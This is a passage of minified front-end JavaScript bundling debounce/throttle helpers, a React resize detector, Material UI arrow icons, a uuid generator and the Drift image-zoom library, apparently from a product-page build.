d?Sm(n,o-(e-c)):n}(e))}function g(e){return s=void 0,p&&r?f(e):(r=i=void 0,a)}function b(){var e=sm(),n=m(e);if(r=arguments,i=this,l=e,n){if(void 0===s)return h(l);if(d)return clearTimeout(s),s=setTimeout(v,t),f(l)}return void 0===s&&(s=setTimeout(v,t)),a}return t=xm(t)||0,rm(n)&&(u=!!n.leading,o=(d="maxWait"in n)?_m(xm(n.maxWait)||0,t):o,p="trailing"in n?!!n.trailing:p),b.cancel=function(){void 0!==s&&clearTimeout(s),c=0,r=l=i=s=void 0},b.flush=function(){return void 0===s?a:g(sm())},b}var Em={debounce:Cm,throttle:function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return rm(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Cm(e,t,{leading:r,maxWait:t,trailing:i})}},km=function(e){return"function"==typeof e},Om=function(){return"undefined"==typeof window};function Tm(e){return(Tm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Mm(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Rm(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Pm(e,t){return!t||"object"!==Tm(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Im(e){return(Im=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function zm(e,t){return(zm=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Am=function(e){function t(){return Mm(this,t),Pm(this,Im(t).apply(this,arguments))}var n,r,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&zm(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){return this.props.children}}])&&Rm(n.prototype,r),i&&Rm(n,i),t}(Se);function Lm(e){return(Lm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Dm(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nm(e){return(Nm=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wm(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Fm(e,t){return(Fm=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Bm=function(e){function t(e){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==Lm(t)&&"function"!=typeof t?Wm(e):t}(this,Nm(t).call(this,e)),$m(Wm(n),"cancelHandler",(function(){n.resizeHandler&&n.resizeHandler.cancel&&(n.resizeHandler.cancel(),n.resizeHandler=null)})),$m(Wm(n),"rafClean",(function(){n.raf&&n.raf.cancel&&(n.raf.cancel(),n.raf=null)})),$m(Wm(n),"toggleObserver",(function(e){var t=n.getElement();t&&n.resizeObserver[e]&&n.resizeObserver[e](t)})),$m(Wm(n),"getElement",(function(){var e=n.props,t=e.querySelector,r=e.targetDomEl;if(!Om()){if(t)return document.querySelector(t);if(r&&((i=r)instanceof Element||i instanceof HTMLDocument))return r;var i,o=n.element&&ot(n.element);if(o)return o.parentElement}})),$m(Wm(n),"createUpdater",(function(){return n.rafClean(),n.raf=function(e){var t=[],n=null,r=function(){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];t=i,n||(n=requestAnimationFrame((function(){n=null,e.apply(void 0,t)})))};return r.cancel=function(){n&&(cancelAnimationFrame(n),n=null)},r}((function(e){var t=e.width,r=e.height,i=n.props.onResize;km(i)&&i(t,r),n.setState({width:t,height:r})})),n.raf})),$m(Wm(n),"createResizeHandler",(function(e){var t=n.state,r=t.width,i=t.height,o=n.props,a=o.handleWidth,s=o.handleHeight;if(a||s){var l=n.createUpdater();e.forEach((function(e){var t=e&&e.contentRect||{},o=t.width,c=t.height,u=a&&r!==o||s&&i!==c;!n.skipOnMount&&u&&!Om()&&l({width:o,height:c}),n.skipOnMount=!1}))}})),$m(Wm(n),"onRef",(function(e){n.element=e})),$m(Wm(n),"getRenderType",(function(){var e=n.props,t=e.render,r=e.children;return km(t)?"renderProp":km(r)?"childFunction":nt(r)?"child":Array.isArray(r)?"childArray":"parent"})),$m(Wm(n),"getTargetComponent",(function(){var e=n.props,t=e.render,r=e.children,i=e.nodeType,o=n.state,a={width:o.width,height:o.height};switch(n.getRenderType()){case"renderProp":return rt(t(a),{key:"resize-detector"});case"childFunction":return rt(r(a));case"child":return rt(r,a);case"childArray":return r.map((function(e){return!!e&&rt(e,a)}));default:return V().createElement(i)}}));var r=e.skipOnMount,i=e.refreshMode,o=e.refreshRate,a=e.refreshOptions;n.state={width:void 0,height:void 0},n.skipOnMount=r,n.raf=null,n.element=null,n.unmounted=!1;var s=Em[i];return n.resizeHandler=s?s(n.createResizeHandler,o,a):n.createResizeHandler,n.resizeObserver=new nm(n.resizeHandler),n}var n,r,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Fm(e,t)}(t,e),n=t,(r=[{key:"componentDidMount",value:function(){this.toggleObserver("observe")}},{key:"componentWillUnmount",value:function(){this.toggleObserver("unobserve"),this.rafClean(),this.cancelHandler(),this.unmounted=!0}},{key:"render",value:function(){return lt.createElement(Am,{ref:this.onRef},this.getTargetComponent())}}])&&Dm(n.prototype,r),i&&Dm(n,i),t}(Se);Bm.propTypes={handleWidth:rn.bool,handleHeight:rn.bool,skipOnMount:rn.bool,refreshRate:rn.number,refreshMode:rn.string,refreshOptions:rn.shape({leading:rn.bool,trailing:rn.bool}),querySelector:rn.string,targetDomEl:rn.any,onResize:rn.func,render:rn.func,children:rn.any,nodeType:rn.node},Bm.defaultProps={handleWidth:!1,handleHeight:!1,skipOnMount:!1,refreshRate:1e3,refreshMode:void 0,refreshOptions:void 0,querySelector:null,targetDomEl:null,onResize:null,render:void 0,children:null,nodeType:"div"};var jm=Bm,Hm={},Vm=mp;Object.defineProperty(Hm,"__esModule",{value:!0});var qm=void 0;Hm.default=qm;var Um=Vm(f),Gm={},Zm=mp;Object.defineProperty(Gm,"__esModule",{value:!0});var Km=function(e,t){var n=Xm.default.memo(Xm.default.forwardRef((function(t,n){return Xm.default.createElement(Jm.default,(0,Ym.default)({ref:n},t),e)})));0;return n.muiName=Jm.default.muiName,n};Gm.default=Km;var Ym=Zm(yp),Xm=Zm(f),Jm=Zm(wl);qm=(0,Vm(Gm).default)(Um.default.createElement("path",{d:"M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"}),"KeyboardArrowLeft"),Hm.default=qm;var Qm=t(Hm),ev={},tv=mp;Object.defineProperty(ev,"__esModule",{value:!0});var nv=void 0;ev.default=nv;var rv=tv(f);nv=(0,tv(Gm).default)(rv.default.createElement("path",{d:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"}),"KeyboardArrowRight"),ev.default=nv;var iv=t(ev),ov={},av=mp;Object.defineProperty(ov,"__esModule",{value:!0});var sv=void 0;ov.default=sv;var lv=av(f);sv=(0,av(Gm).default)(lv.default.createElement("path",{d:"M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"}),"KeyboardArrowDown"),ov.default=sv;var cv=t(ov),uv={},dv=mp;Object.defineProperty(uv,"__esModule",{value:!0});var pv=void 0;uv.default=pv;var fv=dv(f);pv=(0,dv(Gm).default)(fv.default.createElement("path",{d:"M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"}),"KeyboardArrowUp"),uv.default=pv;var hv=t(uv),mv={},vv={},gv="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(gv){var bv=new Uint8Array(16);vv=function(){return gv(bv),bv}}else{var yv=new Array(16);vv=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),yv[t]=e>>>((3&t)<<3)&255;return yv}}for(var wv,xv=vv,_v=[],Sv=0;Sv<256;++Sv)_v[Sv]=(Sv+256).toString(16).substr(1);var Cv,Ev,kv=wv=function(e,t){var n=t||0,r=_v;return[r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]]].join("")},Ov=0,Tv=0;var Mv=function(e,t,n){var r=t&&n||0,i=t||[],o=(e=e||{}).node||Cv,a=void 0!==e.clockseq?e.clockseq:Ev;if(null==o||null==a){var s=xv();null==o&&(o=Cv=[1|s[0],s[1],s[2],s[3],s[4],s[5]]),null==a&&(a=Ev=16383&(s[6]<<8|s[7]))}var l=void 0!==e.msecs?e.msecs:(new Date).getTime(),c=void 0!==e.nsecs?e.nsecs:Tv+1,u=l-Ov+(c-Tv)/1e4;if(u<0&&void 0===e.clockseq&&(a=a+1&16383),(u<0||l>Ov)&&void 0===e.nsecs&&(c=0),c>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");Ov=l,Tv=c,Ev=a;var d=(1e4*(268435455&(l+=122192928e5))+c)%4294967296;i[r++]=d>>>24&255,i[r++]=d>>>16&255,i[r++]=d>>>8&255,i[r++]=255&d;var p=l/4294967296*1e4&268435455;i[r++]=p>>>8&255,i[r++]=255&p,i[r++]=p>>>24&15|16,i[r++]=p>>>16&255,i[r++]=a>>>8|128,i[r++]=255&a;for(var f=0;f<6;++f)i[r+f]=o[f];return t||kv(i)},Rv=vv,Pv=wv;var Iv=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||Rv)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var o=0;o<16;++o)t[r+o]=i[o];return t||Pv(i)},zv=Iv;zv.v1=Mv,zv.v4=Iv,mv=zv;var Av,Lv,Dv=!1;function Nv(e){return(Nv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Wv(e){return Lv?e instanceof HTMLElement:e&&"object"===Nv(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Fv(e,t){t.forEach((function(t){e.classList.add(t)}))}function $v(e,t){t.forEach((function(t){e.classList.remove(t)}))}function Bv(){return Dv||(Dv=!0,Av={},Lv="object"===("undefined"==typeof HTMLElement?"undefined":Nv(HTMLElement)),r(Av,"isDOMElement",(function(){return Wv})),r(Av,"addClasses",(function(){return Fv})),r(Av,"removeClasses",(function(){return $v}))),Av}var jv,Hv,Vv=!1;function qv(){if(!document.querySelector(".pwzrdrift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("pwzrdrift-base-styles"),e.appendChild(document.createTextNode(Hv));var t=document.head;t.insertBefore(e,t.firstChild)}}function Uv(){return Vv||(Vv=!0,Hv=".pwzrdrift-bounding-box,.pwzrdrift-zoom-pane{position:absolute;pointer-events:none}@keyframes pwzrnoop{0%{zoom:1}}@-webkit-keyframes pwzrnoop{0%{zoom:1}}.pwzrdrift-zoom-pane.pwzrdrift-open{display:block}.pwzrdrift-zoom-pane.pwzrdrift-closing,.pwzrdrift-zoom-pane.pwzrdrift-opening{animation:pwzrnoop 1ms;-webkit-animation:pwzrnoop 1ms}.pwzrdrift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.pwzrdrift-zoom-pane-loader{display:none}.pwzrdrift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}",r(jv={},"default",(function(){return qv}))),jv}var Gv,Zv=!1;function Kv(){throw new Error("Missing parameter")}function Yv(){return Zv||(Zv=!0,r(Gv={},"default",(function(){return Kv}))),Gv}var Xv,Jv,Qv=!1;function eg(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function tg(){Xv={},Yv(),Bv(),Jv=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.isShowing=!1;var n=t.namespace,r=void 0===n?null:n,i=t.zoomFactor,o=void 0===i?Yv().default():i,a=t.containerEl,s=void 0===a?Yv().default():a;this.settings={namespace:r,zoomFactor:o,containerEl:s},this.openClasses=this._buildClasses("open"),this._buildElement()}var t,n,r;return t=e,(n=[{key:"_buildClasses",value:function(e){var t=["pwzrdrift-".concat(e)],n=this.settings.namespace;return n&&t.push("".concat(n,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Bv().addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var n=this.el.style;n.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),n.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Bv().addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,Bv().removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,n){var r=window.pageXOffset,i=window.pageYOffset,o=n.left+e*n.width-this.el.clientWidth/2+r,a=n.top+t*n.height-this.el.clientHeight/2+i;o<n.left+r?o=n.left+r:o+this.el.clientWidth>n.left+n.width+r&&(o=n.left+n.width-this.el.clientWidth+r),a<n.top+i?a=n.top+i:a+this.el.clientHeight>n.top+n.height+i&&(a=n.top+n.height-this.el.clientHeight+i),this.el.style.left="".concat(o,"px"),this.el.style.top="".concat(a,"px")}}])&&eg(t.prototype,n),r&&eg(t,r),e}(),r(Xv,"default",(function(){return Jv}))}function ng(){return Qv||(Qv=!0,tg()),Xv}var rg,ig,og=!1;function ag(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function sg(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function lg(){rg={},Yv(),ng(),ig=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ag(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var n=t.el,r=void 0===n?Yv().default():n,i=t.zoomPane,o=void 0===i?Yv().default():i,a=t.sourceAttribute,s=void 0===a?Yv().default():a,l=t.handleTouch,c=void 0===l?Yv().default():l,u=t.onShow,d=void 0===u?null:u,p=t.onHide,f=void 0===p?null:p,h=t.hoverDelay,m=void 0===h?0:h,v=t.touchDelay,g=void 0===v?0:v,b=t.hoverBoundingBox,y=void 0===b?Yv().default():b,w=t.touchBoundingBox,x=void 0===w?Yv().default():w,_=t.namespace,S=void 0===_?null:_,C=t.zoomFactor,E=void 0===C?Yv().default():C,k=t.boundingBoxContainer,O=void 0===k?Yv().default():k,T=t.inlineContainer,M=void 0===T?Yv().default():T;this.settings={el:r,zoomPane:o,sourceAttribute:s,handleTouch:c,onShow:d,onHide:f,hoverDelay:m,touchDelay:g,hoverBoundingBox:y,touchBoundingBox:x,namespace:S,zoomFactor:E,boundingBoxContainer:O,inlineContainer:M},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new(ng().default)({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var t,n,r;return t=e,(n=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,n;if(e.touches){var r=e.touches[0];t=r.clientX,n=r.clientY}else t=e.clientX,n=e.clientY;var i=this.settings.el.getBoundingClientRect(),o=t-i.left,a=n-i.top,s=o/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight,c=this.settings.inlineContainer.getBoundingClientRect(),u={left:i.left-c.left,top:i.top-c.top,width:i.width,height:i.height};this.boundingBox&&this.boundingBox.setPosition(s,l,u),this.settings.zoomPane.setPosition(s,l,u)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&sg(t.prototype,n),r&&sg(t,r),e}(),r(rg,"default",(function(){return ig}))}function cg(){return og||(og=!0,lg()),rg}var ug,dg,pg,fg,hg=!1;function mg(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function vg(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function gg(){ug={},Yv(),Bv(),dg=document.createElement("div").style,pg="undefined"!=typeof document&&("animation"in dg||"webkitAnimation"in dg),fg=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};mg(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var n=t.container,r=void 0===n?null:n,i=t.zoomFactor,o=void 0===i?Yv().default():i,a=t.inline,s=void 0===a?Yv().default():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?Yv().default():u,p=t.containInline,f=void 0===p?Yv().default():p,h=t.inlineOffsetX,m=void 0===h?0:h,v=t.inlineOffsetY,g=void 0===v?0:v,b=t.inlineContainer,y=void 0===b?document.body:b;this.settings={container:r,zoomFactor:o,inline:s,namespace:c,showWhitespaceAtEdges:d,containInline:f,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:y},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var t,n,r;return t=e,(n=[{key:"_buildClasses",value:function(e){var t=["pwzrdrift-".concat(e)],n=this.settings.namespace;return n&&t.push("".concat(n,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Bv().addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Bv().addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px"),this.imgEl.style.maxWidth="none"}},{key:"setPosition",value:function(e,t,n){var r=this.imgEl.offsetWidth,i=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,s=o/2-r*e,l=a/2-i*t,c=o-r,u=a-i,d=c>0,p=u>0,f=d?c/2:0,h=p?u/2:0,m=d?c/2:c,v=p?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=n.left+e*n.width-o/2+this.settings.inlineOffsetX+0,b=n.top+t*n.height-a/2+this.settings.inlineOffsetY+0;this.settings.containInline&&(g<n.left+0?g=n.left+0:g+o>n.left+n.width+0&&(g=n.left+n.width-o+0),b<n.top+0?b=n.top+0:b+a>n.top+n.height+0&&(b=n.top+n.height-a+0)),"yes"===getComputedStyle(this.el).getPropertyValue("--magnify-width-full")&&(g=0),"yes"===getComputedStyle(this.el).getPropertyValue("--magnify-height-full")&&(b=0),this.el.style.left="".concat(g,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(s>f?s=f:s<m&&(s=m),l>h?l=h:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(s,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(s,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),Bv().removeClasses(this.el,this.openClasses),Bv().removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,n){if(this._removeListenersAndResetClasses(),this.isShowing=!0,Bv().addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e){var r=this.el.querySelector(".pwzrdrift-zoom-pane-loader");r&&(r.style.display="block"),Bv().addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)}this._setImageSize(t,n),this._isInline?this._showInline():this._showInContainer(),pg&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Bv().addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Bv().addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,pg?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Bv().addClasses(this.el,this.closingClasses)):(Bv().removeClasses(this.el,this.openClasses),Bv().removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),Bv().removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),Bv().removeClasses(this.el,this.openClasses),Bv().removeClasses(this.el,this.closingClasses),Bv().removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){var e=this.el.querySelector(".pwzrdrift-zoom-pane-loader");e&&(e.style.display="none"),this.imgEl.removeEventListener("load",this._handleLoad,!1),Bv().removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&vg(t.prototype,n),r&&vg(t,r),e}(),r(ug,"default",(function(){return fg}))}function bg(){return hg||(hg=!0,gg()),ug}var yg,wg,xg=!1;function _g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Sg(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Cg(){yg={},Bv(),Uv(),cg(),bg(),wg=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_g(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!Bv().isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var r=n.namespace||null,i=n.showWhitespaceAtEdges||!1,o=n.containInline||!1,a=n.inlineOffsetX||0,s=n.inlineOffsetY||0,l=n.inlineContainer||document.body,c=n.sourceAttribute||"data-zoom",u=n.zoomFactor||3,d=void 0===n.paneContainer?document.body:n.paneContainer,p=n.inlinePane||375,f=!("handleTouch"in n)||!!n.handleTouch,h=n.onShow||null,m=n.onHide||null,v=!("injectBaseStyles"in n)||!!n.injectBaseStyles,g=n.hoverDelay||0,b=n.touchDelay||0,y=n.hoverBoundingBox||!1,w=n.touchBoundingBox||!1,x=n.boundingBoxContainer||document.body;if(!0!==p&&!Bv().isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!Bv().isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:r,showWhitespaceAtEdges:i,containInline:o,inlineOffsetX:a,inlineOffsetY:s,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:p,handleTouch:f,onShow:h,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:b,hoverBoundingBox:y,touchBoundingBox:w,boundingBoxContainer:x},this.settings.injectBaseStyles&&Uv().default(),this._buildZoomPane(),this._buildTrigger()}var t,n,r;return t=e,(n=[{key:"_buildZoomPane",value:function(){this.zoomPane=new(bg().default)({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new(cg().default)({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer,inlineContainer:this.settings.inlineContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&Sg(t.prototype,n),r&&Sg(t,r),e}(),r(yg,"default",(function(){return wg})),Object.defineProperty(wg.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(wg.prototype,"zoomFactor",{get:function(){return 